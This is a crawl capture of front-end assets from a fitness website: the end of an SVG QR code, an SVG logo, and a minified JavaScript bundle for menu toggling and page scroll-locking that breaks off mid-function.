<g transform="translate(582,1552)"><use xlink:href="#r-792701"/></g>
<g transform="translate(679,1552)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(776,1552)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(873,1552)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(2037,1552)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(2134,1552)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2425,1552)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(2522,1552)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(2619,1552)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(2716,1552)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(97,1649)"><use xlink:href="#t-792701"/></g>
<g transform="translate(388,1649)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(485,1649)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(582,1649)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(679,1649)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(776,1649)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(1843,1649)"><use xlink:href="#r-792701"/></g>
<g transform="translate(1940,1649)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2037,1649)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2134,1649)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(2522,1649)"><use xlink:href="#r-792701"/></g>
<g transform="translate(2619,1649)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2716,1649)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(0,1746)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(291,1746)"><use xlink:href="#b-792701"/></g>
<g transform="translate(485,1746)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(582,1746)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(679,1746)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(873,1746)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(1940,1746)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(2037,1746)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(2134,1746)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(2231,1746)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(2328,1746)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(2619,1746)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(2716,1746)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(97,1843)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(291,1843)"><use xlink:href="#t-792701"/></g>
<g transform="translate(679,1843)"><use xlink:href="#t-792701"/></g>
<g transform="translate(1164,1843)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(1261,1843)"><use xlink:href="#b-792701"/></g>
<g transform="translate(1455,1843)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(1552,1843)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(1649,1843)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1746,1843)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1843,1843)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(2037,1843)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(2134,1843)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(2231,1843)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2328,1843)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(0,1940)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(194,1940)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(388,1940)"><use xlink:href="#r-792701"/></g>
<g transform="translate(485,1940)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(582,1940)"><use xlink:href="#l-792701"/></g>
<g transform="translate(873,1940)"><use xlink:href="#r-792701"/></g>
<g transform="translate(970,1940)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1067,1940)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1164,1940)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1261,1940)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1455,1940)"><use xlink:href="#r-792701"/></g>
<g transform="translate(1552,1940)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1649,1940)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(1843,1940)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1940,1940)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2037,1940)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2134,1940)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2231,1940)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2328,1940)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2619,1940)"><use xlink:href="#b-792701"/></g>
<g transform="translate(776,2037)"><use xlink:href="#b-792701"/></g>
<g transform="translate(1164,2037)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1261,2037)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1358,2037)"><use xlink:href="#l-792701"/></g>
<g transform="translate(1746,2037)"><use xlink:href="#r-792701"/></g>
<g transform="translate(1843,2037)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1940,2037)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2328,2037)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2522,2037)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(2619,2037)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2716,2037)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(776,2134)"><use xlink:href="#t-792701"/></g>
<g transform="translate(1067,2134)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(1164,2134)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1455,2134)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(1552,2134)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(1649,2134)"><use xlink:href="#l-792701"/></g>
<g transform="translate(1843,2134)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(1940,2134)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2134,2134)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(2328,2134)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2522,2134)"><use xlink:href="#r-792701"/></g>
<g transform="translate(2619,2134)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2716,2134)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(873,2231)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(970,2231)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(1067,2231)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(1164,2231)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1261,2231)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(1455,2231)"><use xlink:href="#r-792701"/></g>
<g transform="translate(1552,2231)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(1940,2231)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2231,2231)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(2328,2231)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2619,2231)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2716,2231)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(776,2328)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(970,2328)"><use xlink:href="#r-792701"/></g>
<g transform="translate(1067,2328)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1261,2328)"><use xlink:href="#t-792701"/></g>
<g transform="translate(1940,2328)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2037,2328)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2134,2328)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2231,2328)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2328,2328)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2425,2328)"><use xlink:href="#l-792701"/></g>
<g transform="translate(2619,2328)"><use xlink:href="#t-792701"/></g>
<g transform="translate(776,2425)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(873,2425)"><use xlink:href="#b-792701"/></g>
<g transform="translate(1067,2425)"><use xlink:href="#t-792701"/></g>
<g transform="translate(1358,2425)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(1455,2425)"><use xlink:href="#l-792701"/></g>
<g transform="translate(1649,2425)"><use xlink:href="#b-792701"/></g>
<g transform="translate(1940,2425)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(2037,2425)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(2328,2425)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2522,2425)"><use xlink:href="#b-792701"/></g>
<g transform="translate(776,2522)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(873,2522)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(1067,2522)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(1164,2522)"><use xlink:href="#b-792701"/></g>
<g transform="translate(1358,2522)"><use xlink:href="#t-792701"/></g>
<g transform="translate(1649,2522)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1746,2522)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1843,2522)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(2134,2522)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(2231,2522)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(2328,2522)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(2522,2522)"><use xlink:href="#t-792701"/></g>
<g transform="translate(2716,2522)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(776,2619)"><use xlink:href="#t-792701"/></g>
<g transform="translate(970,2619)"><use xlink:href="#r-792701"/></g>
<g transform="translate(1067,2619)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1164,2619)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(1455,2619)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(1649,2619)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1746,2619)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1843,2619)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1940,2619)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(2134,2619)"><use xlink:href="#r-792701"/></g>
<g transform="translate(2231,2619)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(2619,2619)"><use xlink:href="#b-792701"/></g>
<g transform="translate(873,2716)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(1649,2716)"><use xlink:href="#t-792701"/></g>
<g transform="translate(1843,2716)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(1940,2716)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2037,2716)"><use xlink:href="#l-792701"/></g>
<g transform="translate(2328,2716)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(2619,2716)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(2716,2716)"><use xlink:href="#l-792701"/></g>
<use fill-rule="evenodd" transform="translate(0,0)" xlink:href="#point-792701"/>
<use fill-rule="evenodd" transform="translate(2112,0)" xlink:href="#point-792701"/>
<use fill-rule="evenodd" transform="translate(0,2112)" xlink:href="#point-792701"/>

        <image preserveAspectRatio="xMidYMid slice" clip-path="url(#logo-mask-792701)" style="width: 750px; height: 750px;" width="750" height="750" transform="translate(1046,1046) " xlink:href="[data-uri]"/>
      
    </g>
  </svg></g>
          
          
          
        </defs>
        <g clip-path="url(#main-mask-792701)">
            <rect width="250" height="250" style="fill:#ffffff"/>
            <use x="30" y="30" xlink:href="#qr-792701" transform="scale(1)" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"/>
        </g>
      </svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.fitmost.ru/img/logo-main.svg
body_size: 2931
content:
<svg width="465" height="86" viewBox="0 0 465 86" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M100.504 1.8244L111.344 0V15.9996C115.374 16.0641 119.051 16.6674 122.376 17.8097C125.701 18.952 128.546 20.6026 130.909 22.7615C133.34 24.9212 135.226 27.6198 136.569 30.8574C137.913 34.0321 138.584 37.778 138.583 42.095C138.583 46.3491 137.88 50.0636 136.473 53.2383C135.13 56.413 133.244 59.048 130.813 61.1432C128.448 63.2385 125.57 64.8258 122.18 65.9053C118.855 66.9839 115.241 67.5551 111.339 67.6187V84.1684L100.5 86V67.6187C96.4709 67.5559 92.7935 66.9847 89.4675 65.9053C86.2056 64.8251 83.3612 63.2695 80.9342 61.2387C78.504 59.1434 76.6175 56.5084 75.2746 53.3337C73.9317 50.159 73.2594 46.4764 73.2578 42.2859C73.2578 37.9689 73.8652 34.1904 75.0799 30.9505C76.3619 27.7121 78.1847 25.0135 80.5484 22.8546C82.9153 20.6328 85.7597 18.9504 89.0817 17.8073C92.471 16.6006 96.277 15.9973 100.5 15.9973L100.504 1.8244ZM111.344 58.4764C116.712 58.4764 120.742 57.0478 123.431 54.1904C126.182 51.3339 127.557 47.2373 127.556 41.9005C127.556 36.4404 126.15 32.3135 123.336 29.5198C120.587 26.7253 116.589 25.3285 111.344 25.3293V58.4764ZM100.504 25.3341C95.1969 25.3341 91.1678 26.7309 88.4171 29.5246C85.6664 32.3183 84.2914 36.4451 84.2922 41.9052C84.2922 47.3025 85.6351 51.3991 88.3209 54.1952C91.0716 56.9897 95.1328 58.4184 100.504 58.4812V25.3341Z" fill="#303030"/>
<path d="M155.388 66.9538H145.219V16.7629H156.156V51.2393L181.865 16.7629H191.746V66.9538H180.809V33.1444C180.743 33.2709 172.269 44.5407 155.388 66.9538Z" fill="#303030"/>
<path d="M243.836 16.7629L243.825 26.1892H226.759V66.9538H215.919V26.1916H198.844V16.7653L243.836 16.7629Z" fill="#303030"/>
<path d="M250.875 16.7629H264.018L279.269 40.6675L294.427 16.7629H307.288V66.9538H296.544V30.9537L280.517 55.7102H277.927L261.619 30.9537V66.9538H250.875V16.7629Z" fill="#303030"/>
<path d="M339.654 15.8845C343.684 15.8845 347.233 16.5209 350.303 17.7936C353.372 19.0664 355.962 20.8443 358.073 23.1273C360.247 25.349 361.878 28.0472 362.966 31.2219C364.054 34.3967 364.597 37.9206 364.597 41.7937C364.597 45.7305 364.053 49.2858 362.966 52.4597C361.943 55.5716 360.376 58.2702 358.265 60.5556C356.155 62.841 353.533 64.587 350.399 65.7938C347.329 67.0005 343.748 67.6035 339.654 67.6027C335.625 67.6027 332.076 66.9997 329.007 65.7938C325.937 64.521 323.347 62.775 321.237 60.5556C319.19 58.2655 317.623 55.5338 316.535 52.3607C315.512 49.1852 315 45.6613 315 41.7889C315 37.9166 315.512 34.3927 316.535 31.2172C317.623 28.0432 319.222 25.345 321.331 23.1225C323.442 20.8363 326.032 19.0584 329.103 17.7889C332.173 16.5193 335.69 15.8845 339.654 15.8845ZM339.654 58.1692C342.149 58.1692 344.26 57.7568 345.986 56.9319C347.776 56.0433 349.215 54.8688 350.303 53.4083C351.454 51.9479 352.285 50.2336 352.797 48.2656C353.95 44.0869 353.95 39.6771 352.797 35.4984C352.286 33.466 351.455 31.7199 350.303 30.2602C349.215 28.7997 347.776 27.657 345.986 26.8321C344.26 26.0065 342.149 25.5936 339.654 25.5936C337.353 25.5936 335.274 26.0065 333.419 26.8321C331.692 27.607 330.179 28.7828 329.007 30.2602C327.919 31.7207 327.087 33.4667 326.512 35.4984C325.488 39.6935 325.488 44.0705 326.512 48.2656C327.087 50.2336 327.919 51.9479 329.007 53.4083C330.171 54.8794 331.644 56.0816 333.323 56.9319C335.111 57.7575 337.222 58.17 339.654 58.1692Z" fill="#303030"/>
<path d="M393.227 67.6191C389.199 67.6191 385.649 67.0162 382.579 65.8102C379.572 64.5375 377.046 62.7914 375.001 60.5721C373.019 58.2851 371.516 55.5865 370.489 52.4762C369.528 49.3023 369.047 45.8106 369.047 42.0011C369.047 38.1916 369.558 34.6995 370.582 31.5248C371.671 28.3493 373.269 25.6188 375.378 23.3334C377.487 21.0481 380.045 19.2388 383.052 17.9056C386.056 16.5716 389.542 15.905 393.509 15.9058C396.321 15.9058 398.912 16.2239 401.28 16.8603C403.712 17.4323 405.854 18.4163 407.706 19.8123C409.56 21.1463 411.159 22.8605 412.503 24.955C413.847 26.9866 414.774 29.4629 415.286 32.3839H403.966C403.391 30.225 402.144 28.5744 400.225 27.4321C398.369 26.2254 396.067 25.622 393.318 25.622C390.887 25.622 388.808 26.0663 387.082 26.9548C385.403 27.8039 383.957 29.0455 382.868 30.5726C381.78 32.0967 380.978 33.8742 380.465 35.905C380.009 37.9372 379.784 40.0135 379.794 42.0953C379.78 44.2144 380.038 46.3266 380.561 48.3811C381.07 50.3499 381.872 52.0641 382.965 53.5238C384.151 54.9492 385.62 56.1166 387.281 56.9531C389.008 57.7788 391.087 58.1912 393.516 58.1904C396.395 58.1904 398.761 57.5541 400.615 56.2813C402.534 55.0086 403.749 53.3262 404.261 51.2341H415.485C414.972 54.0906 414.013 56.5669 412.607 58.6629C411.319 60.7003 409.621 62.4512 407.619 63.8056C405.597 65.1551 403.358 66.1533 400.999 66.7576C398.451 67.3436 395.843 67.6327 393.227 67.6191Z" fill="#303030"/>
<path d="M465.004 16.7629L464.992 26.1892H447.925V66.9538H437.085V26.1916H420.008V16.7653L465.004 16.7629Z" fill="#303030"/>
<path d="M57.8767 67.5515C58.5055 66.8054 58.8887 65.8858 58.9747 64.9167C59.0606 63.9477 58.8452 62.9757 58.3574 62.132C58.206 61.8659 57.9897 61.5103 57.8971 61.3886C53.6502 55.7726 51.3542 48.9399 51.3542 41.9174C51.3542 34.8948 53.6502 28.0621 57.8971 22.4461C57.9885 22.3268 58.2096 21.9628 58.3514 21.7135C58.8456 20.8707 59.0652 19.8969 58.9802 18.9254C58.8952 17.954 58.5098 17.0323 57.8767 16.2868C57.3963 15.713 56.7936 15.2521 56.1121 14.9374C55.4306 14.6228 54.6873 14.4622 53.9357 14.4672C52.7777 14.4706 51.6544 14.8602 50.7459 15.5733C44.7846 20.2673 37.2369 22.8518 29.498 22.8518C21.7591 22.8518 14.1993 20.2709 8.24516 15.5685C7.19691 14.7459 5.86733 14.3606 4.53793 14.4942C3.20854 14.6278 1.98373 15.2699 1.12284 16.2844C0.493819 17.0302 0.110445 17.9496 0.0244735 18.9185C-0.0614979 19.8875 0.154074 20.8593 0.642086 21.7027C0.792321 21.9688 1.00986 22.3256 1.10241 22.4473C5.36132 28.0554 7.6588 34.891 7.64543 41.9144C7.66771 48.942 5.36894 55.783 1.1012 61.3898C1.00986 61.5091 0.792321 61.8671 0.648096 62.1224C0.153476 62.9648 -0.0667428 63.9384 0.0175981 64.9099C0.101939 65.8814 0.486715 66.8032 1.11923 67.5491C1.59993 68.1225 2.20269 68.583 2.88413 68.8975C3.56558 69.2119 4.30876 69.3724 5.06019 69.3676C6.21798 69.3637 7.34105 68.9747 8.24997 68.2627C14.2113 63.5674 21.7591 60.9841 29.498 60.9841C37.2369 60.9841 44.7979 63.5722 50.752 68.2698C52.9249 69.9773 56.1207 69.6563 57.8767 67.5515ZM40.2536 50.6438L40.2632 50.6534V50.6617C33.1951 48.9912 25.8308 48.9912 18.7628 50.6617C19.3381 47.7882 19.6279 44.8656 19.6281 41.9359C19.6309 38.9929 19.335 36.0571 18.7448 33.173C22.2728 34.004 25.8864 34.4245 29.5124 34.4258C33.1369 34.4194 36.7487 33.999 40.2764 33.173C39.1035 38.9377 39.0969 44.8765 40.2572 50.6438H40.2536Z" fill="#7F4CF7"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.fitmost.ru/js/menu.js?v=1766581204
body_size: 3364
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[41],{112:function(e,t,l){"use strict";l.r(t);var r=l(91),o=document.querySelector(".overlay"),n=!1;window.innerWidth<980&&(n=!0);var c=document.querySelector(".js-nav-dropdown"),a=document.querySelector(".js-nav-toggler-open"),i=document.querySelector(".js-nav-toggler-close");a&&a.addEventListener("click",(function(e){e.preventDefault(),n&&Object(r.disablePageScroll)(c),c.classList.add("open"),o.classList.add("active"),this.style.display="none",i.style.display="block",document.body.style.overflow="hidden"})),i&&i.addEventListener("click",(function(e){e.preventDefault(),n&&Object(r.enablePageScroll)(c),c.classList.remove("open"),o.classList.remove("active"),this.style.display="none",a.style.display="block",document.body.style.overflow=""}));var u=document.querySelector(".js-menu-toggle"),s=document.querySelector(".js-menu-wrapper");null!==u&&u.addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),s.classList.toggle("is-expanded"),u.classList.toggle("is-expanded")})),window.addEventListener("click",(function(){s&&s.classList.contains("is-expanded")&&(s.classList.toggle("is-expanded"),u.classList.toggle("is-expanded"))})),document.querySelectorAll(".js-menu-spoiler-toggle").forEach((function(e){e.addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),e.target.classList.toggle("is-expanded"),e.target.nextElementSibling.classList.toggle("is-expanded")}))})),document.querySelectorAll(".js-footer-menu-toggle").forEach((function(e){e.addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),e.target.classList.toggle("is-expanded"),e.target.nextElementSibling.classList.toggle("is-expanded")}))}))},91:function(e,t,l){var r;r=function(){return function(e){var t={};function l(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,l),o.l=!0,o.exports}return l.m=e,l.c=t,l.d=function(e,t,r){l.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},l.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},l.t=function(e,t){if(1&t&&(e=l(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(l.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)l.d(r,o,function(t){return e[t]}.bind(null,o));return r},l.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return l.d(t,"a",t),t},l.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},l.p="",l(l.s=0)}([function(e,t,l){"use strict";l.r(t);var r=function(e){return Array.isArray(e)?e:[e]},o=function(e){return e instanceof Node},n=function(e,t){if(e&&t){e=function(e){return e instanceof NodeList}(e)?e:[e];for(var l=0;l<e.length&&!0!==t(e[l],l,e.length);l++);}},c=function(e){return console.error("[scroll-lock] ".concat(e))},a=function(e){if(Array.isArray(e))return e.join(", ")},i=function(e){var t=[];return n(e,(function(e){return t.push(e)})),t},u=function(e,t){var l=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:document;if(l&&-1!==i(r.querySelectorAll(t)).indexOf(e))return e;for(;(e=e.parentElement)&&-1===i(r.querySelectorAll(t)).indexOf(e););return e},s=function(e,t){var l=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document,r=-1!==i(l.querySelectorAll(t)).indexOf(e);return r},d=function(e){if(e)return"hidden"===getComputedStyle(e).overflow},f=function(e){if(e)return!!d(e)||e.scrollTop<=0},p=function(e){if(e){if(d(e))return!0;var t=e.scrollTop,l=e.scrollHeight;return t+e.offsetHeight>=l}},g=function(e){if(e)return!!d(e)||e.scrollLeft<=0},b=function(e){if(e){if(d(e))return!0;var t=e.scrollLeft,l=e.scrollWidth;return t+e.offsetWidth>=l}},v=function(e){return s(e,'textarea, [contenteditable="true"]')},h=function(e){return s(e,'input[type="range"]')};function m(e,t,l){return t in e?Object.defineProperty(e,t,{value:l,enumerable:!0,configurable:!0,writable:!0}):e[t]=l,e}l.d(t,"disablePageScroll",(function(){return k})),l.d(t,"enablePageScroll",(function(){return w})),l.d(t,"getScrollState",(function(){return L})),l.d(t,"clearQueueScrollLocks",(function(){return A})),l.d(t,"getTargetScrollBarWidth",(function(){return x})),l.d(t,"getCurrentTargetScrollBarWidth",(function(){return G})),l.d(t,"getPageScrollBarWidth",(function(){return T})),l.d(t,"getCurrentPageScrollBarWidth",(function(){return E})),l.d(t,"addScrollableTarget",(function(){return W})),l.d(t,"removeScrollableTarget",(function(){return F})),l.d(t,"addScrollableSelector",(function(){return P})),l.d(t,"removeScrollableSelector",(function(){return j})),l.d(t,"addLockableTarget",(function(){return q})),l.d(t,"addLockableSelector",(function(){return O})),l.d(t,"setFillGapMethod",(function(){return Y})),l.d(t,"addFillGapTarget",(function(){return M})),l.d(t,"removeFillGapTarget",(function(){return N})),l.d(t,"addFillGapSelector",(function(){return B})),l.d(t,"removeFillGapSelector",(function(){return C})),l.d(t,"refillGaps",(function(){return D}));var y=["padding","margin","width","max-width","none"],S={scroll:!0,queue:0,scrollableSelectors:["[data-scroll-lock-scrollable]"],lockableSelectors:["body","[data-scroll-lock-lockable]"],fillGapSelectors:["body","[data-scroll-lock-fill-gap]","[data-scroll-lock-lockable]"],fillGapMethod:y[0],startTouchY:0,startTouchX:0},k=function(e){S.queue<=0&&(S.scroll=!1,K(),H()),W(e),S.queue++},w=function(e){S.queue>0&&S.queue--,S.queue<=0&&(S.scroll=!0,R(),J()),F(e)},L=function(){return S.scroll},A=function(){S.queue=0},x=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(o(e)){var l=e.style.overflowY;t?L()||(e.style.overflowY=e.getAttribute("data-scroll-lock-saved-overflow-y-property")):e.style.overflowY="scroll";var r=G(e);return e.style.overflowY=l,r}return 0},G=function(e){if(o(e)){if(e===document.body){var t=document.documentElement.clientWidth;return window.innerWidth-t}var l=e.style.borderLeftWidth,r=e.style.borderRightWidth;e.style.borderLeftWidth="0px",e.style.borderRightWidth="0px";var n=e.offsetWidth-e.clientWidth;return e.style.borderLeftWidth=l,e.style.borderRightWidth=r,n}return 0},T=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return x(document.body,e)},E=function(){return G(document.body)},W=function(e){e&&r(e).map((function(e){n(e,(function(e){o(e)?e.setAttribute("data-scroll-lock-scrollable",""):c('"'.concat(e,'" is not a Element.'))}))}))},F=function(e){e&&r(e).map((function(e){n(e,(function(e){o(e)?e.removeAttribute("data-scroll-lock-scrollable"):c('"'.concat(e,'" is not a Element.'))}))}))},P=function(e){e&&r(e).map((function(e){S.scrollableSelectors.push(e)}))},j=function(e){e&&r(e).map((function(e){S.scrollableSelectors=S.scrollableSelectors.filter((function(t){return t!==e}))}))},q=function(e){e&&(r(e).map((function(e){n(e,(function(e){o(e)?e.setAttribute("data-scroll-lock-lockable",""):c('"'.concat(e,'" is not a Element.'))}))})),L()||K())},O=function(e){e&&(r(e).map((function(e){S.lockableSelectors.push(e)})),L()||K(),B(e))},Y=function(e){if(e)if(-1!==y.indexOf(e))S.fillGapMethod=e,D();else{var t=y.join(", ");c('"'.concat(e,'" method is not available!\nAvailable fill gap methods: ').concat(t,"."))}},M=function(e){e&&r(e).map((function(e){n(e,(function(e){o(e)?(e.setAttribute("data-scroll-lock-fill-gap",""),S.scroll||I(e)):c('"'.concat(e,'" is not a Element.'))}))}))},N=function(e){e&&r(e).map((function(e){n(e,(function(e){o(e)?(e.removeAttribute("data-scroll-lock-fill-gap"),S.scroll||Z(e)):c('"'.concat(e,'" is not a Element.'))}))}))},B=function(e){e&&r(e).map((function(e){-1===S.fillGapSelectors.indexOf(e)&&(S.fillGapSelectors.push(e),S.scroll||z(e))}))},C=function(e){e&&r(e).map((function(e){S.fillGapSelectors=S.fillGapSelectors.filter((function(t){return t!==e})),S.scroll||V(e)}))},D=function(){S.scroll||H()},K=function(){var e=a(S.lockableSelectors);U(e)},R=function(){var e=a(S.lockableSelectors);_(e)},U=function(e){var t=document.querySelectorAll(e);n(t,(function(e){X(e)}))},_=function(e){var t=document.querySelectorAll(e);n(t,(function(e){Q(e)}))},X=function(e){if(o(e)&&"true"!==e.getAttribute("data-scroll-lock-locked")){var t=window.getComputedStyle(e);e.setAttribute("data-scroll-lock-saved-overflow-y-property",t.overflowY),e.setAttribute("data-scroll-lock-saved-inline-overflow-property",e.style.overflow),e.setAttribute("data-scroll-lock-saved-inline-overflow-y-property",e.style.overflowY),e.style.overflow="hidden",e.setAttribute("data-scroll-lock-locked","true")}},Q=function(e){o(e)&&"true"===e.getAttribute("data-scroll-lock-locked")&&(e.style.overflow=e.getAttribute("data-scroll-lock-saved-inline-overflow-property"),e.style.overflowY=e.getAttribute("data-scroll-lock-saved-inline-overflow-y-property"),e.removeAttribute("data-scroll-lock-saved-overflow-property"),e.removeAttribute("data-scroll-lock-saved-inline-overflow-property"),e.removeAttribute("data-scroll-lock-saved-inline-overflow-y-property"),e.removeAttribute("data-scroll-lock-locked"))},H=function(){S.fillGapSelectors.map((function(e){z(e)}))},J=function(){S.fillGapSelectors.map((function(e){V(e)}))},z=function(e){var t=document.querySelectorAll(e),l=-1!==S.lockableSelectors.indexOf(e);n(t,(function(e){I(e,l)}))},I=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(o(e)){var l;if(""===e.getAttribute("data-scroll-lock-lockable")||t)l=x(e,!0);else{var r=u(e,a(S.lockableSelectors));l=x(r,!0)}"true"===e.getAttribute("data-scroll-lock-filled-gap")&&Z(e);var n=window.getComputedStyle(e);if(e.setAttribute("data-scroll-lock-filled-gap","true"),e.setAttribute("data-scroll-lock-current-fill-gap-method",S.fillGapMethod),"margin"===S.fillGapMethod){var c=parseFloat(n.marginRight);e.style.marginRight="".concat(c+l,"px")}else if("width"===S.fillGapMethod)e.style.width="calc(100% - ".concat(l,"px)");else if("max-width"===S.fillGapMethod)e.style.maxWidth="calc(100% - ".concat(l,"px)");else 